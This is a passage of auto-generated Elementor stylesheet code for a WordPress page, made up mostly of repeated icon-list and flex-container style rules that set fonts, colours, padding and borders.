0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ac30415 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ac30415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ac30415:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-28ad6c0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-28ad6c0:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-bf40d5f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-bf40d5f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-bf40d5f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-01b297f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-01b297f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-01b297f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-a50a643{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-a50a643.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-f635eaa .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f635eaa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-f635eaa:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-e852b97 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-e852b97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-e852b97:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-d110367 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-d110367 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-d110367:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-f95ac55 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-f95ac55 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-f95ac55:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-12564af{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-81ddbed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-55349d8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-55349d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-55349d8:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ea76b07 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ea76b07 > .elementor-widget-container{margin:0px 0px 0px 5px;padding:6px 6px 6px 06px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ea76b07:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-3651855{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-c125cd0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-c125cd0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-c125cd0:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-26f328a .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-26f328a > .elementor-widget-container{margin:0px 0px 0px 5px;padding:6px 6px 6px 06px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-26f328a:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-f220cce{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-end;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:3px 3px 3px 3px;--border-width-top:3px;--border-width-right:3px;--border-width-bottom:3px;--border-width-left:3px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-9b2ed98 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-9b2ed98, .elementor-17427 .elementor-element.elementor-element-9b2ed98::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-fd65c72 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-fd65c72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-fd65c72:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-58c31c5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-end;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:3px 3px 3px 3px;--border-width-top:3px;--border-width-right:3px;--border-width-bottom:3px;--border-width-left:3px;border-color:#FFFFFF;--border-color:#FFFFFF;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-58c31c5::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-58c31c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-58c31c5, .elementor-17427 .elementor-element.elementor-element-58c31c5::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-58422e4 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-58422e4 > 